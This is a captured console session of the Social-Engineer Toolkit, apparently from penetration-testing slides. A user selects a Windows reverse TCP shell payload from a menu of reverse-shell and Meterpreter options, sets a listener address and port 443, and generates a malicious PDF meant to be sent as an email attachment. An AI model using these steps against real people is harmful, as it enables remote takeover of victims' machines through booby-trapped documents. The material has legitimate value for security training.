 1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>1
set> IP address for the payload listener: 192.168.56.102
set:payloads> Port to connect back on [443]:443
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /pentest/exploits/set/src/program_junk/template
.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachm
ent.